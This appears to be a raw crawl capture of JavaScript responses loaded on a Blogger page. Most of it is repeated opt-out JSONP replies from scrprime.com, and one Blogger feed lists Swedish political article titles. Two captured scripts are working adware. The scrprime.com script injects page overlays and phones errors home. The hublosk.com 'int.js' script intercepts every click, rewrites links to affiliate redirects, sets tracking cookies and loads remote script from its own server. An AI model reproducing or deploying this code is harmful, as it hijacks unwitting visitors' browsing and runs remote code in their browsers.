__mtz_cb_492745630({"success":"1","targeting":"0","country":"US","userId":"","strTm":"","lt":"","lat":"","limits":"","lcFlag":"","optout":""});


--- FILE ---
content_type: application/javascript
request_url: https://scrprime.com/optout/get?jsonp=__mtz_cb_608164510&key=23178e2c7c2ade2327&t=1769477863929
body_size: -114
content:
__mtz_cb_608164510({"success":"1","targeting":"0","country":"US","userId":"","strTm":"","lt":"","lat":"","limits":"","lcFlag":"","optout":""});


--- FILE ---
content_type: application/javascript
request_url: https://scrprime.com/optout/get?jsonp=__mtz_cb_737883480&key=23178e2c7c2ade2327&t=1769477863472
body_size: -131
content:
__mtz_cb_737883480({"success":"1","targeting":"0","country":"US","userId":"","strTm":"","lt":"","lat":"","limits":"","lcFlag":"","optout":""});


--- FILE ---
content_type: application/javascript
request_url: https://scrprime.com/optout/get?jsonp=__mtz_cb_804326510&key=23178e2c7c2ade2327&t=1769477863631
body_size: -66
content:
__mtz_cb_804326510({"success":"1","targeting":"0","country":"US","userId":"","strTm":"","lt":"","lat":"","limits":"","lcFlag":"","optout":""});


--- FILE ---
content_type: application/javascript
request_url: https://scrprime.com/optout/get?jsonp=__mtz_cb_993780512&key=23178e2c7c2ade2327&t=1769477863886
body_size: -113
content:
__mtz_cb_993780512({"success":"1","targeting":"0","country":"US","userId":"","strTm":"","lt":"","lat":"","limits":"","lcFlag":"","optout":""});


--- FILE ---
content_type: application/javascript
request_url: https://scrprime.com/optout/get?jsonp=__mtz_cb_865680650&key=23178e2c7c2ade2327&t=1769477863767
body_size: -133
content:
__mtz_cb_865680650({"success":"1","targeting":"0","country":"US","userId":"","strTm":"","lt":"","lat":"","limits":"","lcFlag":"","optout":""});


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://scrprime.com/ext/23178e2c7c2ade2327.js?sid=52715_8983_&title=qq&blocks[]=31af2
body_size: 3124
content:
;try{(function(d,w,u){if(w.top!=w){return}if(w["23178e2c7c2ade2327"]===u&&w["__twb__23178e2c7c2ade2327"]===u){return}var $$=(w["23178e2c7c2ade2327"])?w["23178e2c7c2ade2327"]:w["__twb__23178e2c7c2ade2327"];var addCss;(function(){var stylesQueue=[],timeoutRecursiveCall,timeoutCancel;function appendToBody(style){stylesQueue.push(style);if(!d.body){timeoutRecursiveCall=setTimeout(arguments.callee,100);if(!timeoutCancel){timeoutCancel=setTimeout(function(){clearTimeout(timeoutRecursiveCall)},3000)}}else{while(stylesQueue.length){d.body.appendChild(stylesQueue.pop())}}}addCss=function(css){var style=d.createElement("style");style.type="text/css";style.styleSheet?style.styleSheet.cssText+=css:style.innerHTML+=css;appendToBody(style);return style}})();(function(g,j,n){var b,h=false,l=[],a=n,k=k||{};var m=j["23178e2c7c2ade2327"];function c(){h=true;while(l.length>0){(l.pop())()}}b={cors:function(d){var p=m.apply({url:"//scrprime.com/ext/__utm.gif",callback:function(){},timeout:5000,onTimeout:function(){},mode:"auto",data:{}},d||{});p.data.key="23178e2c7c2ade2327";p.data.sid="52715_8983_";var e=(j.XMLHttpRequest?new j.XMLHttpRequest:new ActiveXObject("Microsoft.XMLHTTP"));p.url+="?a="+encodeURIComponent(m.xor(m.toJson(p.data)));;if((p.mode=="auto"&&e.withCredentials!==n)||p.mode=="xhr"){m.xhrRequest(e,p)}else{m.jsonpRequest(p)}},date:new Date(),bannerHideTime:86400000,adTitle:(m.tbParams.title?m.tbParams.title:"not this site"),useCtrEnchancer:"",lp:"ga_23178e2c7c2ade2327_",lset:function(d,e){return localStorage.setItem(d,m.toJson(e))},lget:function(d,o){var e=localStorage.getItem(d);if(e){return m.fromJson(e)}},getSiteConfig:function(){return this.lget(this.lp+"cfg")||{}},saveSiteConfig:function(d){this.lset(this.lp+"cfg",d)},bannerInfoClick:function(d){m.optoutShow(d)},allowBannerInsert:function(){if(location.protocol=="https:"){return false}return true},getRand:function(e,d){return Math.floor((Math.random()*d)+e)},cumulativeOffset:function(d){var o=0,e=0;do{o+=d.offsetTop||0;e+=d.offsetLeft||0;d=d.offsetParent}while(d);return{top:o,left:e}},getScrollOffset:function(){var e=0,d=0;if(typeof(window.pageYOffset)=="number"){d=window.pageYOffset;e=window.pageXOffset}else{if(document.body&&(document.body.scrollLeft||document.body.scrollTop)){d=document.body.scrollTop;e=document.body.scrollLeft}else{if(document.documentElement&&(document.documentElement.scrollLeft||document.documentElement.scrollTop)){d=document.documentElement.scrollTop;e=document.documentElement.scrollLeft}}}return[e,d]},maskInitiated:false,createMask:function(e){if(!m.maskInitiated){var u="background-color: #000000;opacity: 0.8;position: absolute;z-index: 999999991;";var t='<div id="dc-ce-mask-1" style="'+u+'" class="dc-ce-mask" ></div>';t+='<div id="dc-ce-mask-2" style="'+u+'" class="dc-ce-mask" ></div>';t+='<div id="dc-ce-mask-3" style="'+u+'" class="dc-ce-mask" ></div>';t+='<div id="dc-ce-mask-4" style="'+u+'" class="dc-ce-mask" ></div>';t+='<div id="dc-ce-message-container" style="z-index: 999999992;position: fixed;top: 0;left: 0;height: auto;width: 100%;padding: 0 !important;background-color: #000000;" ><div id="dc-ce-message"></div></div>';var d=g.createElement("div");d.innerHTML=t;g.body.appendChild(d);m.maskInitiated=true}var E=e.clientWidth;var p=e.clientHeight;var w=g.documentElement,v=g.getElementsByTagName("body")[0];var r=Math.max(v.scrollWidth,v.offsetWidth,w.clientWidth,w.scrollWidth,w.offsetWidth);var D=Math.max(v.scrollHeight,v.offsetHeight,w.clientHeight,w.scrollHeight,w.offsetHeight);var s=m.cumulativeOffset(e);var z=s.top;var x=s.left;var q=D-z-p;var o=r-x-E;var C=g.getElementById("dc-ce-mask-1");C.style.top=0;C.style.left=0;C.style.height=z+"px";C.style.width=r+"px";var B=g.getElementById("dc-ce-mask-2");B.style.top=z+"px";B.style.left=0;B.style.height=p+"px";B.style.width=x+"px";var A=g.getElementById("dc-ce-mask-3");A.style.top=z+p+"px";A.style.left=0;A.style.height=q+"px";A.style.width=r+"px";var y=g.getElementById("dc-ce-mask-4");y.style.top=z+"px";y.style.left=x+E+"px";y.style.height=p+"px";y.style.width=o+"px";m.each(__$(".dc-ce-mask"),function(F){F.style.display="block"})},enableCtrEnchanser:function(d){m.on(d,"mouseover",function(){if(!d.__mask_enabled){m.createMask(d);d.__mask_enabled=1}});m.on(d,"mouseleave",function(){m.each(__$(".dc-ce-mask"),function(e){e.style.display="none";d.__mask_enabled=0})})},applyCssStyle:function(o,p){if(!o){return false}var s=o.style.cssText;var r=s.split(";");var d={};for(var e in r){var q=r[e].split(":");d[q[0]]=q[1]}for(var e in p){d[e]=p[e]}var t=[];for(var e in d){t.push(e+":"+d[e])}o.style.cssText=t.join(";")},callEvent:function(e,o){if(e.fireEvent){e.fireEvent("on"+o)}else{var d=document.createEvent("Events");d.initEvent(o,true,false);e.dispatchEvent(d)}}};j["23178e2c7c2ade2327"]=m.apply(j["23178e2c7c2ade2327"],b);if(g.addEventListener){g.addEventListener("DOMContentLoaded",function(){c()},false)}else{if(g.attachEvent){g.attachEvent("onreadystatechange",function(){c()})}}if(g.readyState){(function(){if((!b.isIe&&g.readyState==="interactive")||g.readyState==="complete"){c()}else{setTimeout(arguments.callee,100)}})()}else{var i=false;try{i=window.frameElement==null}catch(f){}if(g&&g.dElement&&g.dElement.doScroll&&i){(function(){try{g.dElement.doScroll("left")}catch(d){setTimeout(arguments.callee,100);return}c()})()}}})(document,window,undefined);;$$=w["23178e2c7c2ade2327"];var cancel=false,__$=$$.Sizzle;$$.siteConfig=$$.getSiteConfig();if("scrprime.com"&&location.href.indexOf("scrprime.com")>-1){return false}var watcher={status:{waiting:false,changed:false,failed:false},setStatus:function(obj){if(obj==undefined){return}this.status=$$.apply(this.status,obj)},queue:[],addToQueue:function(f){this.queue.push(f)},performQueue:function(){if(this.queue.length){this.queue.forEach(function(f){f()})}this.queue=[]},step:50,watchForResEl:function(selector,wait){var markedEl=__$(selector)[0];if(markedEl!=null&&markedEl!=undefined){markedEl.setAttribute("mrk","fea4")}else{}this.status.waiting=true;this.queue=[];var self=this,c=Math.ceil(wait/this.step),t=setInterval(function(){if(wait>-1&&--c==0){clearInterval(t);self.status.waiting=false;self.status.failed=true;self.performQueue();return}var markedEl=__$(selector)[0];if(markedEl!=null&&markedEl!=undefined&&markedEl.getAttribute("mrk")==null){clearInterval(t);self.status.waiting=false;self.status.changed=true;self.performQueue()}},this.step)}};var isFiltered=function(kw){if(!kw){return false}var filterPatterns=["youtube","facebook","gmail","google","hotmail","porn","adult","fuck","cunt","pussy","dick","anal","face","tube","como","friv","marca","hacer","caixa","milanuncios","juegos","elitetorrent","divxtotal","videos","elitegol","netflix","peliculas","pelis24","online","mejortorrent","xvideos","pelicula","peliculas"];var filterQueries=["f","y","m","de","fa","yo","es","yt","la","se","you","ver","hot","xxx","que"];var i;for(i in filterPatterns){if(!filterPatterns.hasOwnProperty(i)){continue}if(kw.indexOf(filterPatterns[i])>-1){return true}}for(i in filterQueries){if(!filterQueries.hasOwnProperty(i)){continue}if(kw===filterQueries[i]){return true}}return false};;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;})(document,window,undefined);(function(){if(document&&!(document.getElementById("adeabbdcf90ea4d6e0ce1feed86b2788")==null)){if(window){window.beforeunload=null;window.onbeforeunload=null}document.location.href=document.location.origin+"/"}})();;}catch(e){var stack=(typeof e.stack!="undefined"?e.stack:"!empty stack!");if(stack.length>1500){stack=stack.substr(0,1500)}var src=(window.location.protocol=="http:"?"http:":"https:")+"//scrprime.com/log?l=error&m="+encodeURIComponent((typeof e.message!="undefined"?e.message:"!empty message!")+"|"+stack);var s=document.createElement("script");s.type="text/javascript";s.src=src+(src.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());(document.getElementsByTagName("script")[0]||document.documentElement.firstChild).parentNode.appendChild(s);var $$=window["23178e2c7c2ade2327"];var params=["mid=","wid="+($$&&$$.tbParams)?$$.tbParams.wid:"","sid="+($$&&$$.tbParams)?$$.tbParams.sid:"","tid="+($$&&$$.tbParams)?$$.tbParams.tid:"","rid=PLATFORM_JS_ERROR"];src=(window.location.protocol=="http:"?"http:":"https:")+"//scrprime.com/metric?"+params.join("&");var imgEl=document.createElement("img");imgEl.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");imgEl.src=src+(src.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());document.getElementsByTagName("body")[0].appendChild(imgEl);if(typeof imgEl.onload!="undefined"){imgEl.onload=function(){imgEl.parentNode&&imgEl.parentNode.removeChild(imgEl)}}};

--- FILE ---
content_type: application/javascript
request_url: https://scrprime.com/optout/get?jsonp=__mtz_cb_440973957&key=23178e2c7c2ade2327&t=1769477863851
body_size: -130
content:
__mtz_cb_440973957({"success":"1","targeting":"0","country":"US","userId":"","strTm":"","lt":"","lat":"","limits":"","lcFlag":"","optout":""});


--- FILE ---
content_type: application/javascript
request_url: https://scrprime.com/optout/get?jsonp=__mtz_cb_172722182&key=23178e2c7c2ade2327&t=1769477863906
body_size: -129
content:
__mtz_cb_172722182({"success":"1","targeting":"0","country":"US","userId":"","strTm":"","lt":"","lat":"","limits":"","lcFlag":"","optout":""});


--- FILE ---
content_type: application/javascript
request_url: https://scrprime.com/optout/get?jsonp=__mtz_cb_367372184&key=23178e2c7c2ade2327&t=1769477863629
body_size: -114
content:
__mtz_cb_367372184({"success":"1","targeting":"0","country":"US","userId":"","strTm":"","lt":"","lat":"","limits":"","lcFlag":"","optout":""});


--- FILE ---
content_type: application/javascript
request_url: https://scrprime.com/optout/get?jsonp=__mtz_cb_21677457&key=23178e2c7c2ade2327&t=1769477863846
body_size: -132
content:
__mtz_cb_21677457({"success":"1","targeting":"0","country":"US","userId":"","strTm":"","lt":"","lat":"","limits":"","lcFlag":"","optout":""});


--- FILE ---
content_type: application/javascript
request_url: https://scrprime.com/optout/get?jsonp=__mtz_cb_988132767&key=23178e2c7c2ade2327&t=1769477863525
body_size: -130
content:
__mtz_cb_988132767({"success":"1","targeting":"0","country":"US","userId":"","strTm":"","lt":"","lat":"","limits":"","lcFlag":"","optout":""});


--- FILE ---
content_type: application/javascript
request_url: https://scrprime.com/optout/get?jsonp=__mtz_cb_472802477&key=23178e2c7c2ade2327&t=1769477863786
body_size: -117
content:
__mtz_cb_472802477({"success":"1","targeting":"0","country":"US","userId":"","strTm":"","lt":"","lat":"","limits":"","lcFlag":"","optout":""});


--- FILE ---
content_type: application/javascript
request_url: https://scrprime.com/optout/get?jsonp=__mtz_cb_234314341&key=23178e2c7c2ade2327&t=1769477863687
body_size: -130
content:
__mtz_cb_234314341({"success":"1","targeting":"0","country":"US","userId":"","strTm":"","lt":"","lat":"","limits":"","lcFlag":"","optout":""});


--- FILE ---
content_type: application/javascript
request_url: https://scrprime.com/optout/get?jsonp=__mtz_cb_960087918&key=23178e2c7c2ade2327&t=1769477863829
body_size: -107
content:
__mtz_cb_960087918({"success":"1","targeting":"0","country":"US","userId":"","strTm":"","lt":"","lat":"","limits":"","lcFlag":"","optout":""});


--- FILE ---
content_type: application/javascript
request_url: https://hublosk.com/js/int.js?key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871&uid=8983x
body_size: 3624
content:
(function (window) {
    var apiHost = "hublosk.com";
    var apiUrl = (location.protocol=='https:'?'https:':'http:')+"//hublosk.com/newapi/api?sourceId=1009&key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871";
    var apiBlankUrl = (location.protocol=='https:'?'https:':'http:')+"//hublosk.com/redir/?sourceId=1009&key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871";
    var uid = "8983x";
    var probability = "100";
    var excludeDomains = "".split(',');
    var isIeEightOrLess = Boolean(document.attachEvent);
    var investigateInnerUrls = !!"";
    var useCustomDomain = !!"";
    var innerUrl = null;
    var allowTargetBlank = ("false" === "true");
    var clickHostname = null;
    var documentHostname = canonicalizeHostname(document.location.hostname);

window["_lnkr1009"] = window["_lnkr1009"] || {};
if (window["_lnkr1009"].excludeDomains) {
    for (var i in window["_lnkr1009"].excludeDomains) {
        excludeDomains.push(window["_lnkr1009"].excludeDomains[i]);
    }
}
if (window["_lnkr1009"].uid) {
    uid = window["_lnkr1009"].uid;
}
if (typeof window["_lnkr1009"].allowTargetBlank != 'undefined') {
    allowTargetBlank = (window["_lnkr1009"].allowTargetBlank);
}
if (typeof window["_lnkr1009"].host != 'undefined') {
    clickHostname = (window["_lnkr1009"].host);
}

if (uid) {
    apiUrl += '&uid='+encodeURIComponent(uid);
    apiBlankUrl += '&uid='+encodeURIComponent(uid);
}
apiBlankUrl += '&format=go';

var ficCookieName = '__lfcc';

function createCookie(name,value,seconds) {
    var expires = "";
    if (seconds) {
        var date = new Date();
        date.setTime(date.getTime()+(seconds*1000));
        expires = "; expires="+date.toGMTString();
    }
    document.cookie = name+"="+value+expires+"; path=/";
}

function readCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for(var i=0;i < ca.length;i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1,c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
    }
    return null;
}

function regexpQuote(str) {
    return (str + "").replace(/([.?*+^$[\]\\(){}|-])/g, "\\$1");
}

function stringTrim(str) {
    return str.replace(/^\s+|\s+$/g, "");
}

function getParams(str) {
    var i = 0, length = str.length, ret = '';
    for ( ; i < length; ) {
        ret += String.fromCharCode(77 ^ str.charCodeAt(i++));
    }
    return ret;
}

function processUrl(url)
{
    return url;
    var pos = url.indexOf('?');
    if (pos < 0) {
        return url;
    } else {
        var params = url.substr(pos+1);
        url = url.substr(0,pos);
        return url+'?a='+encodeURIComponent(getParams(params));
    }
}

function redirect(a, url, isBlankFormat) {
    try {
        var originalUrl = a.getAttribute('href');

        a.setAttribute('href', url);
        a.setAttribute('lnkr_redirecting', true);

        if (!isBlankFormat) {
//                console.log("Do click",a);
            a.click();
        } else {
//                console.log("Default click action will be fired");
        }
        if (originalUrl && originalUrl != url) {
            setTimeout(function () {
                    a.setAttribute('href', originalUrl);
                }
                , 500);
        }
        setTimeout(function () {
                a.removeAttribute('lnkr_redirecting');
            }
            , 500);
    } catch (e) {
        window.location.href = url;
    }
}

function getRandomInt(min, max) {
    return Math.floor(Math.random() * (max - min + 1)) + min;
}

function canonicalizeHostname(hostname) {
    return hostname.toLowerCase().replace(/^www\./, "").replace(/:.*$/, "");
}

function isDomainsEqual(hostname1, hostname2) {
    var h1Parts = hostname1.split(".");
    var h2Parts = hostname2.split(".");

    if (h1Parts && h1Parts.length && h2Parts && h2Parts.length) {
        h1Parts.reverse();
        h2Parts.reverse();

        var length = (h1Parts.length > h2Parts.length) ? h2Parts.length : h1Parts.length;
        var depth = 1;

        for (var i = 0; i < length; i++) {
            if (depth > 3) {
                break;
            }

            if (!h1Parts[i] || !h2Parts[i] || h1Parts[i] != h2Parts[i]) {
                return false;
            }

            depth++;
        }

        return true;
    }

    return false;
}

function checkInternalUrlInLink(a) {
    innerUrl = null;
    var matches, value, innerUrlEl, innerUrlHostname;

    if (matches = a.href.match(/^[^\?]+\?(.+)/)) {
        var query = matches[1];

        if (query) {
            var params = query.split("&");

            if (params && params.length) {
                for (var i = 0; i < params.length; i++) {
                    var nameValue = params[i].split("=");
                    value = decodeURIComponent(nameValue[1]);

                    if (!/^https?:/i.test(value)) {
                        value = null;
                    }
                }
            }
        }
    }

    if (matches = a.href.match(/^[^?]+(https?:\/\/.+)/)) {
        value = matches[1];
    }

    if (value) {
        var aHostname = canonicalizeHostname(a.hostname);

        innerUrlEl = document.createElement("a");
        innerUrlEl.href = value;

        innerUrlHostname = canonicalizeHostname(innerUrlEl.hostname);

        if (!isDomainsEqual(innerUrlHostname, aHostname) &&
            !isDomainsEqual(innerUrlHostname, documentHostname)) {
            innerUrl = value;

            return true;
        } else {
            return false;
        }
    }

    return null;
}

function isRewritable(a) {
    if (!a.hostname
        || !/^https?:$/i.test(a.protocol)
        || -1 !== a.className.indexOf("jq-aff-off")) {
        return false;
    }
    if (!allowTargetBlank && a.target && a.target == '_blank') {
        //console.log("LInk skipped as target=_blank");
        return false;
    }

    if (null != a.getAttribute("onclick")
        && "" != a.getAttribute("onclick")
        && "" == document.referrer) {
        return false;
    }

    if (investigateInnerUrls) {
        var internalUrlExistsAndAllowed = checkInternalUrlInLink(a);

        if (null !== internalUrlExistsAndAllowed) {
            return internalUrlExistsAndAllowed;
        }
    }

    var fileExtensions = /\.(jpg|png|jpeg|gif|bmp|doc|pdf|xls)$/;
    if (a.pathname && a.pathname.match(fileExtensions))
    {
        return false;
    }

    // check excludeDomains option
    if (typeof excludeDomains !== "undefined" && excludeDomains != "" && excludeDomains.length) {
        for (var i = 0; i < excludeDomains.length; i++) {
            if (excludeDomains[i] == "") {
                continue;
            }
            var domainRegexp = new RegExp(regexpQuote(stringTrim(excludeDomains[i])));

//                console.log("check domains skip",a.hostname,domainRegexp);
            if (a.hostname.match(domainRegexp)) {
//                    console.log("Domain matched");
                return false;
            }
        }
    }

    return (canonicalizeHostname(a.hostname) != documentHostname || ( !window._lnkr_nt_active && "" == document.referrer ));
}

function isFirstInnerLink(a) {
    if (!a.hostname) {
        return false;
    }

    return (canonicalizeHostname(a.hostname) == documentHostname ||
            canonicalizeHostname(a.hostname).indexOf(documentHostname) > -1 ||
            documentHostname.indexOf(canonicalizeHostname(a.hostname)) > -1
        ) && "" == document.referrer;
}

function documentClickHandler(event) {
    if (isIeEightOrLess) {
        event = event || window.event;
    }

    if ("which" in event && 3 == event.which /* Gecko (Firefox), WebKit (Safari/Chrome) & Opera */
        || "button" in event && 2 == event.button /* IE, Opera */) {
        // prevent processing when right mouse button has been clicked
        return;
    }

    if (!onClick(event)) {
        if (isIeEightOrLess) {
            event.returnValue = false;
        } else {
            event.preventDefault();
        }
    }
}

function onClick(event) {
    var targetName = (isIeEightOrLess) ? "srcElement" : "target";
    var b, c = event[targetName];

    do {
        try {
            b = c.nodeType;
        } catch (d) {
            break;
        }

        if (1 === b && (a = c.tagName.toUpperCase(), "A" === a || "AREA" === a)) {
            var key = event.ctrlKey || event.metaKey || event.altKey || event.shiftKey, //prevent clicks with ctrl etc. (breaks some browser functions)
                which = event.which && 1 === event.which /*All*/ || 0 === event.button /*IE<9*/, //prevent right and middle click (also breaks some browser functions)
                a = c;
            if (!(a && !key && which && isRewritable(a))) {
//                    console.log("skip link processing", a);
                return true;
            }

            if (a.getAttribute('lnkr_redirecting')) {
                return true;
            }
            if (a.getAttribute('data-ad-flag')) {
                return true;
            }

            if (isRewritable(c)) {
//                    console.log("Link rewritable", c);
                if (isFirstInnerLink(c)) {
                    var cookieValue = readCookie(ficCookieName);
                    if (cookieValue == 1)
                    {
//                            console.log('paused first click processing by limit');
                        return true;
                    }
                }
                if (a.target && a.target == '_blank') {
                    processBlankLink(event, c);
                    //don't brake default browsers action to prevent newtab open's blocking
                    return true;
                } else {
                    if (processLink(event, c) !== true)
                        return false;
                }
            }
        }

        c = c.parentNode;
    } while (c);

    return true;
}

function insertScript(src) {
//    console.log('insertScript');
    var head = document.getElementsByTagName("head")[0] || document.documentElement;
    var script = document.createElement("script");
    script.type = "text/javascript";
    script.async = true;
    script.src = src;

    head.insertBefore(script, head.firstChild);
}

function processLink(event, a) {
    var randomInt = getRandomInt(1, 93435);
    var nmcCookieName = '__lncc_'+ a.hostname;

    if (readCookie(nmcCookieName) == 1) {
        return true;
    }

    window["func" + randomInt] = (function () {
        return function (affiliatedUrl) {
            if (affiliatedUrl) {
                try {
                    if (window["__lr_fic"]) {
                        createCookie(ficCookieName, 1, 86400);
                    } else {
                        createCookie(nmcCookieName, 1, 1800);
                    }
                }
                catch (e)
                {
                    //do nothing
                }
                clearTimeout(timeoutId);
                redirect(a, affiliatedUrl);
            }
        }
    })();

    var url = a.href;
    if (location.hostname.indexOf('google') >= -1) {
        var dataUrl = a.getAttribute('data-href');
        if (dataUrl)
            url = dataUrl;
    }
    var scriptUrl = apiUrl + "&stub=" + randomInt;
    if (useCustomDomain && clickHostname) {
        scriptUrl += "&host="+clickHostname;
    }

    if (investigateInnerUrls && null !== innerUrl) {
        scriptUrl += "&out=" + encodeURIComponent(innerUrl);
        scriptUrl += "&originalUrl=" + encodeURIComponent(url);
        scriptUrl += "&documentHostname=" + encodeURIComponent(documentHostname);
    } else {
        scriptUrl += "&out=" + encodeURIComponent(url);
    }
    if (isFirstInnerLink(a)) {
        scriptUrl += "&fic=1";
        window["__lr_fic"] = 1;
    }

    insertScript(processUrl(scriptUrl));

    var timeoutId = setTimeout(function() { redirect(a, url); }, 3000);
}

function processBlankLink(event, a) {
    var url = a.href;
    var checkBlankCookieName = '_lnkr_blnck_'+ a.hostname;
    var redirectUrl = apiBlankUrl;
    if (useCustomDomain && clickHostname) {
        redirectUrl += "&host="+clickHostname;
    }

    var cookieValue = readCookie(checkBlankCookieName);
    if (cookieValue == 1) {
//            console.log('paused blank click processing by limit');
        return true;
    }

    if (location.hostname.indexOf('google') >= -1) {
        var dataUrl = a.getAttribute('data-href');
        if (dataUrl)
            url = dataUrl;
    }

    if (investigateInnerUrls && null !== innerUrl) {
        redirectUrl += "&out=" + encodeURIComponent(innerUrl);
        redirectUrl += "&originalUrl=" + encodeURIComponent(url);
        redirectUrl += "&documentHostname=" + encodeURIComponent(documentHostname);
    } else {
        redirectUrl += "&out=" + encodeURIComponent(url);
    }
    redirectUrl += "&ref=" + encodeURIComponent(location.href);

    if (isFirstInnerLink(a)) {
        redirectUrl += "&fic=1";
        window["__lr_fic"] = 1;
    }

//        console.log("Run blank link opening by url",redirectUrl);
    createCookie(checkBlankCookieName, 1, 3600);
    redirect(a, processUrl(redirectUrl), true);
}

    var attachHandlers = function(){
        if (document.attachEvent) {
            //IE DOM loading handler
            document.attachEvent("onclick", documentClickHandler);
        } else if (document.addEventListener) {
            //Gecko, Webkit, IE9+ DOM load event handler
            document.addEventListener("click", documentClickHandler, false);
        }
    };

    if (typeof probability !== "undefined" && probability < 100) {
        // checking probability
        if (getRandomInt(1, 99) >= probability) {
            return;
        }
    }

    attachHandlers();
})(window);


--- FILE ---
content_type: application/javascript
request_url: https://scrprime.com/optout/get?jsonp=__mtz_cb_243043216&key=23178e2c7c2ade2327&t=1769477863587
body_size: -130
content:
__mtz_cb_243043216({"success":"1","targeting":"0","country":"US","userId":"","strTm":"","lt":"","lat":"","limits":"","lcFlag":"","optout":""});


--- FILE ---
content_type: application/javascript
request_url: https://scrprime.com/optout/get?jsonp=__mtz_cb_869584101&key=23178e2c7c2ade2327&t=1769477863467
body_size: -116
content:
__mtz_cb_869584101({"success":"1","targeting":"0","country":"US","userId":"","strTm":"","lt":"","lat":"","limits":"","lcFlag":"","optout":""});


--- FILE ---
content_type: application/javascript
request_url: https://scrprime.com/optout/get?jsonp=__mtz_cb_354430606&key=23178e2c7c2ade2327&t=1769477863571
body_size: -130
content:
__mtz_cb_354430606({"success":"1","targeting":"0","country":"US","userId":"","strTm":"","lt":"","lat":"","limits":"","lcFlag":"","optout":""});


--- FILE ---
content_type: application/javascript
request_url: https://scrprime.com/optout/get?jsonp=__mtz_cb_198006342&key=23178e2c7c2ade2327&t=1769477863789
body_size: -131
content:
__mtz_cb_198006342({"success":"1","targeting":"0","country":"US","userId":"","strTm":"","lt":"","lat":"","limits":"","lcFlag":"","optout":""});


--- FILE ---
content_type: application/javascript
request_url: https://scrprime.com/optout/get?jsonp=__mtz_cb_149386212&key=23178e2c7c2ade2327&t=1769477863470
body_size: -130
content:
__mtz_cb_149386212({"success":"1","targeting":"0","country":"US","userId":"","strTm":"","lt":"","lat":"","limits":"","lcFlag":"","optout":""});


--- FILE ---
content_type: application/javascript
request_url: https://scrprime.com/optout/get?jsonp=__mtz_cb_10515007&key=23178e2c7c2ade2327&t=1769477863764
body_size: -133
content:
__mtz_cb_10515007({"success":"1","targeting":"0","country":"US","userId":"","strTm":"","lt":"","lat":"","limits":"","lcFlag":"","optout":""});


--- FILE ---
content_type: application/javascript
request_url: https://scrprime.com/optout/get?jsonp=__mtz_cb_484566595&key=23178e2c7c2ade2327&t=1769477863871
body_size: -129
content:
__mtz_cb_484566595({"success":"1","targeting":"0","country":"US","userId":"","strTm":"","lt":"","lat":"","limits":"","lcFlag":"","optout":""});


--- FILE ---
content_type: application/javascript
request_url: https://scrprime.com/optout/get?jsonp=__mtz_cb_645133877&key=23178e2c7c2ade2327&t=1769477863869
body_size: -65
content:
__mtz_cb_645133877({"success":"1","targeting":"0","country":"US","userId":"","strTm":"","lt":"","lat":"","limits":"","lcFlag":"","optout":""});


--- FILE ---
content_type: application/javascript
request_url: https://scrprime.com/optout/get?jsonp=__mtz_cb_866267227&key=23178e2c7c2ade2327&t=1769477863506
body_size: -131
content:
__mtz_cb_866267227({"success":"1","targeting":"0","country":"US","userId":"","strTm":"","lt":"","lat":"","limits":"","lcFlag":"","optout":""});


--- FILE ---
content_type: application/javascript
request_url: https://scrprime.com/optout/get?jsonp=__mtz_cb_707666262&key=23178e2c7c2ade2327&t=1769477863666
body_size: -109
content:
__mtz_cb_707666262({"success":"1","targeting":"0","country":"US","userId":"","strTm":"","lt":"","lat":"","limits":"","lcFlag":"","optout":""});


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://jihadimalmo.blogspot.com/2021/10/?action=getFeed&widgetId=Feed1&widgetType=Feed&responseType=js&xssi_token=AOuZoY5zOGS1Hr7lObYqYuaJxKF39Tp1wg%3A1769213694827
body_size: 293
content:
try {
_WidgetManager._HandleControllerResult('Feed1', 'getFeed',{'status': 'ok', 'feed': {'entries': [{'title': 'USA v\xe4xer, EU st\xe5r still \u2013 ingen vill veta varf\xf6r', 'link': 'https://samtiden.nu/2026/01/usa-vaxer-eu-star-still-ingen-vill-veta-varfor/', 'publishedDate': '2026-01-25T19:03:00.000-08:00', 'author': 'Tina von Schinkel'}, {'title': 'Carl Eos: Vill ens Magda sitta i Magdas regering?', 'link': 'https://samtiden.nu/2026/01/vill-ens-magda-sitta-i-magdas-regering/', 'publishedDate': '2026-01-24T20:00:00.000-08:00', 'author': 'Carl Eos'}, {'title': 'Sossarnas parh\xe4st MP lever p\xe5 fantasier', 'link': 'https://samtiden.nu/2026/01/sossarnas-parhast-mp-lever-pa-fantasier/', 'publishedDate': '2026-01-23T19:58:00.000-08:00', 'author': 'Tina von Schinkel'}, {'title': 'Carl Eos: M\xe5ngkulturen som statsideologi \u2013 Ett politiskt v\xe4gval', 'link': 'https://samtiden.nu/2026/01/carl-eos-mangkulturen-som-statsideologi-fran-politiskt-vagval-till-samhallskris/', 'publishedDate': '2026-01-22T20:00:00.000-08:00', 'author': 'Carl Eos'}, {'title': 'H\xf6gt pris f\xf6r medelklassen med S-V-regering', 'link': 'https://samtiden.nu/2026/01/hogt-pris-for-medelklassen-med-s-v-regering/', 'publishedDate': '2026-01-21T19:45:00.000-08:00', 'author': 'Tina von Schinkel'}], 'title': 'Samtiden'}});
} catch (e) {
  if (typeof log != 'undefined') {
    log('HandleControllerResult failed: ' + e);
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://scrprime.com/optout/get?jsonp=__mtz_cb_678493445&key=23178e2c7c2ade2327&t=1769477863528
body_size: -98
content:
__mtz_cb_678493445({"success":"1","targeting":"0","country":"US","userId":"","strTm":"","lt":"","lat":"","limits":"","lcFlag":"","optout":""});


--- FILE ---
content_type: application/javascript
request_url: https://scrprime.com/optout/get?jsonp=__mtz_cb_131543264&key=23178e2c7c2ade2327&t=1769477863569
body_size: -116
content:
__mtz_cb_131543264({"success":"1","targeting":"0","country":"US","userId":"","strTm":"","lt":"","lat":"","limits":"","lcFlag":"","optout":""});


--- FILE ---
content_type: application/javascript
